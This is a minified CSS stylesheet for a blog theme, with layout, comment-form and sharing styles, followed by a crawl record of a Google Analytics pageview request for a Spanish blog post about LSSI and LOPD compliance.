ol{list-style:none;list-style-image:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}label{cursor:pointer}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*width:13px;*height:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top;resize:vertical}input:invalid,textarea:invalid{background-color:#f0dddd}table{border-collapse:collapse;border-spacing:0}td{vertical-align:top}.chromeframe{margin:.2em 0;background:#ccc;color:black;padding:.2em 0}.ir{display:block;border:0;text-indent:-999em;overflow:hidden;background-color:transparent;background-repeat:no-repeat;text-align:left;direction:ltr;*line-height:0}.ir br{display:none}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}section.form input:-moz-placeholder{color:#d6d6d6}section.form textarea:-moz-placeholder{color:#d6d6d6}section.form input::-webkit-input-placeholder{color:#d6d6d6}section.form textarea::-webkit-input-placeholder{color:#d6d6d6}section.form input:-ms-input-placeholder{color:#d6d6d6}section.form input.active:-moz-placeholder{color:#777}section.form textarea.active:-moz-placeholder{color:#777}section.form input.active::-webkit-input-placeholder{color:#777;font-weight:500}section.form textarea.active::-webkit-input-placeholder{color:#777}section.form input.active:-ms-input-placeholder{color:#777}body{background-color:#fff;font-family:'proxima-nova','Helvetica',sans-serif;font-weight:400}h1,h2,h3,h4,h5,h6{color:#3a3a3a;margin-top:25px;margin-bottom:20px;max-width:480px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:22px;font-weight:bold}h2{font-size:20px;font-weight:600;margin-top:20px}h3{font-size:19px;font-weight:600}h4{font-size:17px;font-weight:600;color:#000}h5{color:#555;font-size:17px}h6{font-size:16px;font-weight:600;color:#555}p{font-size:15px;line-height:23px;margin-top:20px;margin-bottom:20px;color:#4d4d4d;font-family:'proxima-nova',sans-serif;font-weight:400}p img{margin:0}em{font-style:italic}strong{font-weight:bold;color:#333}small{font-size:80%}a:link,a:visited,a:hover,a:active{text-decoration:none}blockquote{display:inline-block;padding-left:18px;padding-bottom:0;font-size:15px;line-height:25px;margin-left:0;margin-top:0;margin-bottom:0;border-left:10px solid #000}article blockquote code ol{margin-left:28px}article blockquote pre code{margin-left:0}article blockquote h1,article blockquote h2,article blockquote h3,article blockquote h4{margin-top:15px}article blockquote p:first-child{margin-top:0;padding-top:0}article blockquote p:last-child{margin-bottom:0;padding-bottom:0}article blockquote blockquote{border-color:#e6e6e6}article blockquote blockquote blockquote{border-color:#ccc}article.post blockquote p{max-width:500px}article.post blockquote blockquote p{max-width:400px}article.post blockquote blockquote blockquote p{max-width:380px}hr{border:solid #f4f3f3;border-width:5px 0 0;clear:both;margin:0;margin-left:90px;margin-right:0;margin-top:35px;margin-bottom:30px;height:0;width:auto;max-width:300px;border-radius:5px}a,a:visited{color:#333;text-decoration:none;outline:0}a:hover,a:focus{color:#000}p a,p a:visited{line-height:inherit}article img,article iframe,article object{display:block;margin:0;padding:0;max-width:657px;float:none}article iframe,article object{min-height:250px;min-width:0}ul,ol{margin-bottom:20px;padding:0;margin:0;margin-left:20px}ul{display:block;list-style-type:none}article.post ul{list-style-type:disc;max-width:470px}article.post ul li,article.post ol li{font-size:15px;line-height:25px;margin:0;color:#4d4d4d;display:list-item;margin-bottom:5px;margin-top:5px}article.post ol{max-width:470px}ol{list-style:decimal}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 0;font-size:90%}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}li{line-height:18px;margin-bottom:12px}code{border:1px solid #d2d2d2;background-color:#f8f8f8;padding-left:5px;padding-right:5px;display:inline;padding-right:5px;font-size:13px}p code,li code{border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}code span.pln{padding-left:0;padding-right:0}pre code span.pln{padding-left:0}code ol li span.pln{padding:none}code ol{padding-right:0;margin:0;padding:0}code li{padding:0;padding-top:3px;padding-bottom:5px;padding-right:0;margin:0}pre{border:none}pre code{border:none;display:block;border:1px solid #d2d2d2;background-color:#f8f8f8;padding-top:10px;padding-bottom:10px;font-size:13px;margin-left:-50px;margin-right:0;width:auto;border-left:none;border-right:none;padding-left:50px}pre code ol li{border:none;margin:0;padding-top:2px;padding-bottom:2px;padding-left:10px}article pre code ul li,article pre code ol li{font-family:monospace,monospace;font-size:15px;line-height:16px}article blockquote code ol{margin-left:28px}article blockquote pre code{margin-left:0}table{width:auto;display:block}td{padding:10px;text-align:left}header#sidebar{position:absolute;width:26%;padding-left:3%;padding-top:30px;z-index:1}section#river{position:relative;margin-left:26%;border-left:1px solid #e3e3e3;min-height:900px;z-index:10;background-color:#fff}header#sidebar h2,header#sidebar h1{margin:0;padding:0;font-weight:900;color:#000;font-family:'freight-sans-pro','helvetica',sans-serif}header#sidebar h2,header#sidebar h1,header#sidebar h3{width:75%}header#sidebar h1{margin-top:15px;font-size:30px;line-height:30px}header#sidebar h1 a{color:#000}header#sidebar h2{margin-top:10px;letter-spacing:1px;font-size:13px;line-height:16px;text-transform:uppercase}header#sidebar h2 a{color:#585858}header#sidebar h3{font-weight:300;font-size:16px;line-height:23px;color:#585c60;-webkit-font-smoothing:antialiased;margin:0;margin-bottom:25px;margin-top:10px}ul#user_nav{position:relative}ul#user_nav li a{position:relative;display:inline-block;font-size:15px;line-height:14px;border:4px solid #f8f8f8;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;z-index:5;padding:7px;padding-left:15px;padding-right:15px;color:#999;margin-left:-30px;font-weight:600;background-color:#fff}ul#user_nav li a:hover{color:#000;border-color:#000}header#begin{padding:40px 0 40px 40px}header#begin time{display:block;font-family:"freight-sans-pro",sans-serif;position:relative;text-transform:uppercase;color:#000;font-weight:700;font-size:16px;letter-spacing:1px;line-height:23px}a.contents{background:url(/cargo/icons/list_icon.png) center center no-repeat;background-size:100%;width:25px;height:25px;text-indent:-9999px;display:block;float:right;margin-right:50px;z-index:20;position:relative;opacity:.01;margin-top:-10px}a.contents:hover{opacity:1}a.contents.articles{background:url(/cargo/icons/articles_icon.png) center center no-repeat}article.post{display:block;position:relative;padding-left:50px;padding-top:40px;padding-bottom:40px;border-top:1px solid #e2e2e2;min-height:130px;overflow-x:hidden}article h1,article h2,article h3,article h4,article h5,article h6,article p,article blockquote{max-width:800px;padding-right:100px}article.post>p:nth-child(2){font-size:18px;line-height:26px;color:#373737}article blockquote p,article blockquote blockquote,article blockquote blockquote p,article blockquote blockquote blockquote,article blockquote blockquote blockquote p{padding-right:0;margin-right:0}article.post h2 a{color:#000;text-decoration:none;border-bottom:1px solid #CCC;font-family:"freight-sans-pro",sans-serif;font-weight:700;font-size:20px;line-height:28px;-webkit-font-smoothing:antialiased}article h2 a.no-link{border:none;font-size:28px}article h2 a.anchor{border-bottom:0;margin-left:10px}article h2 img.scalable{width:16px;height:15px;display:inline-block;margin:0;padding:0;background:url([data-uri]%2FjBMG%2FmgzfznMndrckAx6Yzpsv32KDCk23ACP9IsIDg0iZgDEGEMwiubAJ8fOMXP1jjxPYNAogKrB9RibL%2BBWnTFTDHG4aWAY9Y7RYZBB846tGCh%2Be6tg9Qn%2FANAT7eIYcBFUSVuOgK0FrZDEjxBcG0RwsziN5J680QFXJEhoBzFKgQNr9xBUGG65ZBukEOwbJtDjy8QtRfx%2FoFXtcguXhAAWkotOb2mcRTxEhUrHtO0xYmX9zd4VALmgAAAABJRU5ErkJggg%3D%3D) center center no-repeat\9;height:18px\9;border:0;vertical-align:top;padding-top:7px}article a{text-decoration:none;border-bottom:1px solid #ccc;color:#000}aside.kudo{position:absolute;right:15px;top:65px;display:block;z-index:10;padding:5px;border-radius:5px;background-color:rgba(255,255,255,0.75)}aside.kudo.bottom{position:relative;left:auto;top:auto;padding:0;display:block;text-align:center;width:auto;max-width:550px;margin-top:30px}aside.kudo.bottom a.kudobject{margin:0 auto}aside.kudo.fixed{position:fixed;top:0}aside.kudo a.kudobject{background-color:#000;width:56px;height:56px;display:block;position:relative;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:none}aside.kudo a.kudobject div.opening{background-color:#fff;width:46px;height:46px;display:block;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;margin:0 auto;text-indent:-9999px;text-align:center;position:relative;top:5px}aside.kudo span.circle{background-color:#000;display:block;width:40px;height:40px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;position:relative;top:50%;margin:0 auto;margin-top:-20px;text-indent:-9999px;background-image:none;background-position:center center;background-repeat:no-repeat;transition-property:opacity,background-color,transform;transition-duration:1s;transition-timing-function:ease-out;transform:scale(0.3);transform-style:preserve-3d;-webkit-transition-property:opacity,background-color,-webkit-transform;-webkit-transition-duration:1s;-webkit-transition-timing-function:ease-out;-webkit-transform:scale(0.3);-webkit-transform-style:preserve-3d;-moz-transition-property:opacity,background-color,-moz-transform;-moz-transition-duration:1s;-moz-transition-timing-function:ease-out;-moz-transform:scale(0.3);-moz-transform-style:preserve-3d;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}aside.kudo.active span.circle{transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2)}aside.kudo.complete span.circle{transition-property:none;animation:bounce 1s;animation-iteration-count:1;transform:scale(1);-webkit-transition-property:none;-webkit-animation:bounce 1s;-webkit-animation-iteration-count:1;-webkit-transform:scale(1);-moz-transition-property:none;-moz-animation:bounce 1s;-moz-animation-iteration-count:1;-moz-transform:scale(1);background:#000 url(//d1jcp5e5r52ocf.cloudfront.net/svbtle.png) no-repeat center center;background-size:100%}aside.kudo.active a.counter span.txt{font-size:16px;font-weight:900;line-height:15px;font-family:"freight-sans-pro",sans-serif;font-weight:900;letter-spacing:0;width:55px;text-align:center;margin:0 auto;border:none}aside.kudo a.counter{display:block;text-transform:uppercase;margin-top:3px;line-height:16px;font-family:"freight-sans-pro",sans-serif;font-weight:900;font-size:20px;color:#000;text-align:center;border:none}aside.kudo a.counter span.txt{font-size:12px;font-weight:700;letter-spacing:1px;line-height:11px;display:block;margin-top:4px}aside.read_next{width:auto;display:block;position:relative;padding-top:50px;padding-left:50px;padding-bottom:50px;border-top:1px solid #e3e3e3}aside.read_next a{display:block}aside.read_next h4{font-size:14px;font-family:"freight-sans-pro",sans-serif;font-weight:900;text-transform:uppercase;color:#ababab;margin:0;margin-bottom:5px}span.arrow_down{position:relative;display:inline-block;margin-left:6px;top:-3px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid #ababab}aside.read_next a:hover h4,aside.read_next a:hover h3{color:#000;border-color:#000}aside.read_next a:hover span.arrow_down{border-top:5px solid #000}aside.read_next h3{margin:0;padding:0;display:inline-block;padding-left:3px;padding-right:3px;color:#515151;text-decoration:none;border-bottom:1px solid #CCC;font-family:"freight-sans-pro",sans-serif;font-weight:700;font-size:23px;line-height:23px;padding-bottom:6px;-webkit-font-smoothing:antialiased;margin-left:-3px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}h1.notification{padding-left:50px;font-size:40px;line-height:50px;padding-bottom:300px}div#notice{display:block;padding:35px;margin-left:-1px;color:#fff;font-size:23px;line-height:30px;font-weight:600;background-color:#6faf0a}div#notice span{font-size:40px;line-height:40px;font-weight:900}section.preview header#begin h2{color:#000;font-weight:900;font-size:35px;margin-bottom:0;line-height:35px;margin-top:20px;font-family:"freight-sans-pro",sans-serif}section.preview header#begin a.live_link{border-bottom:1px solid #ccc}section.preview header#begin h4{margin-top:10px;font-weight:normal;font-size:16px;width:auto;min-width:0;max-width:80%}h2.page_title{margin-left:40px;color:#000;font-size:40px;font-weight:900;margin-bottom:50px}.bleed,span.bleed,div.bleed,p.bleed,img.bleed{margin-left:-50px;display:block}#svbtle_linkback{position:fixed;left:20px;bottom:20px;font-size:17px;letter-spacing:0;text-transform:uppercase;font-family:"freight-sans-pro",sans-serif;font-weight:900;line-height:19px;background-color:#fff;padding:10px;height:30px;z-index:0;border-radius:5px;color:#000}span.logo_square{position:relative;background-color:#000;display:inline-block;border-radius:50%;width:32px;height:32px;margin-right:3px}span.logo_circle{position:relative;border:2px solid #fff;border-radius:50%;display:block;width:20px;height:20px;margin:0 auto;margin-top:4px;text-indent:-9999px}nav.pagination{padding:40px;border-top:1px solid #e2e2e2;padding-bottom:60px}nav.pagination span.next a,nav.pagination span.prev a{padding:10px;padding-left:20px;padding-right:20px;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;font-weight:700;text-transform:uppercase;border:3px solid}nav.pagination span{display:none}nav.pagination span.next{display:block;float:right}nav.pagination span.prev{display:block;float:left}nav.pagination span.next a:hover,nav.pagination span.prev a:hover{color:#000;border-color:#000}section#fin{clear:both;padding-top:0;margin-bottom:0}section#fin a{margin-left:0;clear:both;display:inline-block;margin-top:20px}p.legal{margin-bottom:0;margin-top:0;border-top:1px solid #e2e2e2;margin-left:0;padding-bottom:30px;font-weight:400;padding-left:20px}p.legal a{font-size:14px;color:#ccc;-webkit-font-smoothing:antialiased}@keyframes bounce{0%{transform:scale(1.2);background-color:#000;opacity:1}50%{transform:scale(1.6);opacity:.7;background-color:#000}60%{transform:scale(0.6);opacity:1}100%{transform:scale(1)}}@-webkit-keyframes bounce{0%{-webkit-transform:scale(1.2);background-color:#000;opacity:1}50%{-webkit-transform:scale(1.6);opacity:.7;background-color:#000}60%{-webkit-transform:scale(0.6);opacity:1}100%{-webkit-transform:scale(1)}}@-moz-keyframes bounce{0%{-moz-transform:scale(1.2);background-color:#000;opacity:1}50%{-moz-transform:scale(1.6);opacity:.7;background-color:#000}60%{-moz-transform:scale(0.6);opacity:1}100%{-moz-transform:scale(1)}}figure.logo{display:block;position:relative;background-color:#000;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;z-index:1;width:90px;height:90px}figure.logo a{display:block;position:absolute;top:6px;left:6px;width:70px;height:70px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-indent:-9999px;border:4px solid #fff;background-size:100%}figure.logo.medium{width:140px;height:140px}figure.logo.medium a{border-width:5px;width:114px;height:114px;top:8px;left:8px}@media all and (device-width:768px) and (device-height:1024px),only all and (max-height:650px){header#sidebar{position:absolute}#svbtle_linkback{top:700px;position:absolute}}@media all and (min-width:750px) and (max-width:900px){figure.logo.medium{width:120px;height:120px}figure.logo.medium a{border-width:5px;width:95px;height:95px;top:8px;left:8px}header#sidebar h1{font-size:25px;line-height:25px}header#sidebar h2{font-size:13px}header#sidebar h3{font-size:14px}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait),all and (device-width:768px) and (device-height:1024px) and (orientation:landscape){header#sidebar{position:fixed}#svbtle_linkback{bottom:10px;left:5px;position:fixed;top:auto}}@media all and (max-width:750px){header#sidebar{display:block;position:relative;min-height:0;width:100%;max-width:100%;padding:0;margin:0;float:none;text-align:center}header#sidebar h1,header#sidebar h2,header#sidebar h3{max-width:70%;width:auto;margin:0 auto}header#sidebar h2{margin-top:2px}header#sidebar h1{margin-top:5px}header#sidebar h3{margin-top:5px;font-size:15px;margin-bottom:15px}header#sidebar figure.logo{margin:0 auto;position:relative;left:auto;right:auto;margin-top:20px}section#river{margin-left:0;border-left:none;margin-top:15px}ul#user_nav{margin:0}ul#user_nav li{display:inline;margin:0;margin-right:0;margin-left:0}ul#user_nav li.feed{display:none}ul#user_nav li a{margin:0;margin-bottom:5px;margin-right:3px}#svbtle_linkback{top:-10px;right:5px;left:auto;position:absolute}#svbtle_linkback span.svbtle{display:none}header#begin{display:none}section.preview header#begin{display:block;border-top:1px solid #e2e2e2}section.preview header#begin{padding:20px;padding-bottom:5px;padding-top:5px}section.preview header#begin h2{font-size:22px;margin-bottom:0;line-height:20px}section.preview header#begin h4{font-size:14px}article h1,article h2,article h3,article h4,article h5,article h6,article p,article blockquote{max-width:100%;padding-right:0}article.post{padding:60px;padding-top:30px}body section#river article pre code{margin:0;padding-left:60px;margin-left:-60px;padding-right:60px;width:100%}article hr{width:80%;margin:0 auto;margin-top:35px;margin-bottom:30px}article blockquote p,article blockquote h2,article blockquote h1,article blockquote h3,article blockquote h4,article blockquote h5,article blockquote h6{padding-left:15px}article hr,article p,article h2,article h1,article h3,article h4,article h5,article h6,article blockquote p,article blockquote h2,article blockquote h1,article blockquote h3,article blockquote h4,article blockquote h5,article blockquote h6{max-width:100%}article blockquote{margin-left:0;max-width:none;min-width:0;margin-right:0;padding:0}article blockquote blockquote{margin-left:10px;margin-right:0}article blockquote p,{padding-left:15px}article blockquote ul,article blockquote ol{margin-left:50px}section#river article pre code{width:auto;margin:0;padding-left:25px;margin-left:-20px;width:100%}section#river article p code{padding-left:5px}article blockquote pre code{margin:0;width:80%;padding-left:20px;padding-top:20px;padding-bottom:20px;border-right:1px solid #ccc;border-top-right-radius:5px;border-bottom-right-radius:5px}article ul,article ol{margin-left:50px;padding-left:0}article ul p,article ol p{padding-left:0}article.post ul{max-width:auto;min-width:0;padding-right:10px}nav.pagination{padding-left:10px;padding-right:10px}}@media all and (max-width:620px){section#river article.post h2 a{font-size:24px}article.post>p:nth-child(2){font-size:15px;line-height:23px}header#sidebar figure.logo{width:114px;height:114px}header#sidebar figure.logo a{top:7px;left:7px;width:90px;height:90px}article.post{padding-top:20px}article img{width:100%}section#river article p img,section#river article p iframe,section#river article iframe,section#river article p object,section#river video,section#river article p video{display:block;margin:0;padding:0;width:100%;float:none}article iframe,article object{min-height:250px;min-width:0}.bleed,span.bleed,div.bleed,p.bleed,img.bleed{margin-left:0;margin-right:0;width:100%;padding:0;margin:0}}@media all and (max-width:560px){article.post{padding:20px;padding-left:15px;padding-right:10px}aside.read_next{display:block;position:relative;width:auto;padding-left:15px}aside.read_next h3{max-width:80%}}@media only all and (min-width:1150px){header#sidebar figure.logo{width:200px;height:200px}header#sidebar figure.logo a{top:10px;left:10px;width:170px;height:170px}section article.post p,section article.post li{font-size:17px;line-height:27px}article.post>p:nth-child(2){font-size:20px;line-height:30px}}@media only all and (max-width:850px){article aside.kudo{right:5px}}@media only all and (min-width:980px){article aside.kudo{right:30px}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){header#sidebar{width:150px}section#river{position:absolute;right:0;left:200px;margin-left:0}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:landscape){header#sidebar{width:200px}section#river{position:absolute;right:0;left:250px;margin-left:0}}@media only all and (max-width:750px),all and (device-width:768px) and (device-height:1024px) and (orientation:portrait),all and (device-width:768px) and (device-height:1024px) and (orientation:landscape){article aside.kudo{float:none;position:relative;clear:both;top:auto;right:auto;min-height:160px;max-width:350px;margin:0 auto}article aside.kudo a.kudobject{width:84px;height:84px;margin:0 auto;margin-top:10px;margin-bottom:0}aside.kudo a.kudobject div.opening{width:68px;height:68px;top:8px}aside.kudo a.kudobject span.circle{top:50%;margin-top:-30px;width:60px;height:60px}article aside.kudo a.counter{font-size:30px;line-height:30px}aside.kudo.active a.counter span.txt{letter-spacing:1px;margin:0;padding:0;position:relative;right:auto;width:auto;height:auto;top:-170px;font-size:35px;line-height:35px;width:auto;max-width:350px;height:auto;z-index:9999;background-color:#000;padding:15px;padding-top:10px;padding-bottom:10px;display:block;margin:0 auto;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;color:#fff}aside.kudo.complete span.circle{animation:bounce-mobile 1s}@keyframes bounce-mobile{0%{transform:scale(1.2);background-color:#000;opacity:1}50%{transform:scale(2.6);opacity:.7;background-color:#000}60%{transform:scale(0.6);opacity:1}80%{transform:scale(0.95)}100%{transform:scale(1)}}@-webkit-keyframes bounce-mobile{0%{-webkit-transform:scale(1.2);background-color:#000;opacity:1}50%{-webkit-transform:scale(2.6);opacity:.7;background-color:#000}60%{-webkit-transform:scale(0.6);opacity:1}80%{-webkit-transform:scale(0.95)}100%{-webkit-transform:scale(1)}}@-moz-keyframes bounce-mobile{0%{-moz-transform:scale(1.2);background-color:#000;opacity:1}50%{-moz-transform:scale(2.6);opacity:.7;background-color:#000}60%{-moz-transform:scale(0.6);opacity:1}80%{-moz-transform:scale(0.95)}100%{-moz-transform:scale(1)}}}

article h2 img.scalable {background-image:url("images/anchor.png");}
aside.kudo.complete span.circle{background-image:url("images/bolt_large.png");}
aside#logo div a{background-image: url("images/bolt_large.png");}
ol li ol { padding-left: 40px; }

body.page article.post{border-top: 0;}

/* http://pea.rs/content/data-table */
table{margin:0; padding:0}
table th, 
table td{padding:10px 20px; text-align:left; border-bottom:1px solid #ccc}
table th{border-width:2px}
table td{color:#666}
table tr:last-child th, 
table tr:last-child td{border-bottom:none}
table tr:nth-child(even){background:#eee}


/* Sidebar */
#searchform {margin-bottom: 15px}
#searchform .screen-reader-text{display: none;}
#searchform #s{border-radius: 100px; margin-left: -15px;  background: url('images/icon-search.png') 14px center no-repeat; border: 1px solid #e7e7e7; border-color: #f1f1f1; text-indent: 20px; padding: 10px 20px; width: 60%}
#searchform #s:hover{border-color: #e7e7e7}
#searchform #s:focus{outline: none; width: 80%; border-color: #333}
#searchsubmit{display: none;}
/* eo Sidebar */

/* =Comments
-------------------------------------------------------------- */
#comments, .comments{ border-top: 1px solid #E2E2E2;
    padding-top: 50px;
    padding-left: 50px;
    padding-right: 50px;
}
.comments ol{padding-top:20px}
#comments{clear:both; }

#comments .navigation{padding:0 0 18px 0}
h3#comments-title, 
h3#reply-title{color:#000; font-size:20px; font-weight:bold; margin-bottom:0}
h2#comments-title{padding:0 0; margin: 0}
ol.commentlist{list-style:none; margin:0; padding: 0; max-width: 100%; }
ol.commentlist li.comment{border-bottom:1px solid #e7e7e7; line-height:24px;  margin:0 0 24px 0; padding:0 0 24px 106px; position:relative}
ol.commentlist li:last-child{border-bottom:none; margin-bottom:0}
#comments .comment-body ul, 
#comments .comment-body ol{margin-bottom:18px}
#comments .comment-body p:last-child{margin-bottom:6px}
#comments .comment-body blockquote p:last-child{margin-bottom:24px}
.commentlist ol{list-style:decimal}
.commentlist .avatar{position:absolute; top:4px; left:0}
.comment-author{font-weight: bold; font-size: 13px}
.comment-author cite{color:#000; font-style:normal; font-weight:bold}
.comment-author .says{font-style:italic}
.comment-meta{font-size:12px; margin:0 0 18px 0}
.comment-meta a:link, 
.comment-meta a:visited{color:#888; text-decoration:none}
.comment-meta a:active, 
.comment-meta a:hover{color:#ff4b33}
.commentlist .even{}
.commentlist .bypostauthor{}
.reply{font-size:12px; padding:0 0 24px 0}
.reply a, 
a.comment-edit-link{color:#888}
.reply a:hover, 
a.comment-edit-link:hover{color:#ff4b33}
.commentlist .children{list-style:none; margin:0}
.commentlist .children li{border:none; margin:0}
.nopassword, 
.nocomments{display:none}
#comments .pingback{border-bottom:1px solid #e7e7e7; margin-bottom:18px; padding-bottom:18px}
.commentlist li.comment+li.pingback{margin-top:-6px}
#comments .pingback p{color:#888; display:block; font-size:12px; line-height:18px; margin:0}
#comments .pingback .url{font-size:13px; font-style:italic}

input[type=submit]{color:#333}
#respond{position:relative; width: 500px; }
#respond p{margin:0}
#respond .comment-notes{margin-bottom:1em}
.form-allowed-tags{line-height:1em}
.children #respond{margin:0 48px 0 0}
h3#reply-title{margin:18px 0}
#comments-list #respond{margin:0 0 18px 0}
#comments-list ul #respond{margin:0}
#cancel-comment-reply-link{font-size:12px; font-weight:normal; line-height:18px}
article a.comment-reply-link{font-size: 13px; text-decoration: none; font-weight: bold;}
#respond .required{color:#ff4b33; font-weight:bold}
#respond .comment-form-author label, #respond .comment-form-email label, #respond .comment-form-url label, #respond .comment-form-comment label{color:#888;  font-size:12px; width: 70px; display: inline-block;  }
#respond .comment-form-comment label {padding: 0; text-align: left; }
#respond input[type="text"]{margin-bottom:14px; padding:4px; margin-right:10px; border:0; border-bottom:1px solid #ccc}

#respond input[type="text"]:focus{outline:0; border-color:#333}

.comment-form-comment label{display: block;}
#respond textarea{border-color:#ccc}
#respond textarea:focus{outline:0}
.logged-in-as{font-size: 11px}

ol.commentlist li.comment.byuser{margin-top: 30px}
ol.commentlist li.comment.byuser #respond .form-submit{margin-left: 0}
#respond #submit{margin:0 0 9px; background:black; border-radius:5px; padding:10px 20px; font-weight:bold; width:auto; border:0; color:white; margin-bottom:50px}
#respond textarea{width: 500px; margin-bottom:10px; padding: 2%}
#respond .form-allowed-tags{color:#888; font-size:12px; line-height:18px}
#respond .form-allowed-tags code{font-size:11px}
#respond .form-submit{margin:12px 0 0 0}
#respond .form-submit input{font-size:14px; width:auto}
.form-allowed-tags{display: none;}


article.post {overflow: visible}


#respond .comment-subscription-form{margin-bottom: 10px}


/* Wordpress aligment */
/* Alignment */
.alignleft{display:inline; float:left; margin-right:1.625em}
.alignright{display:inline; float:right; margin-left:1.625em}
.aligncenter{clear:both; display:block; margin-left:auto; margin-right:auto}


/* Wordpress.com Sharing  */
.sharing{height: 30px !important}
.sharing .share-twitter .twitter_button{height: 20px !important}
.sharing-hidden li{height: 20px !important}
li.share-end{display: none !important; clear: none !important;}

.sharedaddy {clear: both; overflow: hidden}
.sharedaddy ul{margin: 0; padding: 0; list-style: none }
.sharedaddy li{float: left; margin: 0 !important;  list-style: none !important; padding: 0 !important}



@media (max-width: 630px) {
	/* Responsive Comments */
	.comments {padding-top: 25px; padding-left: 25px; padding-right: 25px;}
	#respond .comment-form-author label, #respond .comment-form-email label, 
	#respond .comment-form-url label, #respond .comment-form-comment label {width: inherit; padding-right: 10px;}
	#respond .required {margin-left: inherit;}
	#respond, #respond textarea {width: inherit; max-width: 98%;}
	ol.commentlist li.comment {padding: inherit;}
	.comment-author-avatar {visibility: hidden;}
	.archive {display: none;}
	/* Responsive Images */
	section#river article p img, section#river article p object { height:auto; }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1206194497&t=pageview&_s=1&dl=https%3A%2F%2Fwww.quevidaesta.com%2Fcumplir-con-lssi-y-lopd%2F2008%2F09%2F06%2F&ul=en-us%40posix&dt=Cumplir%20con%20LSSI%20y%20LOPD%20%7C%20Qu%C3%A9%20Vida%20%C3%89sta&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=436053250&gjid=1649066360&cid=936843947.1769411500&tid=UA-2208538-1&_gid=1362272378.1769411500&_r=1&_slc=1&z=707618174
body_size: -451
content:
2,cG-HE9PQXZ9G5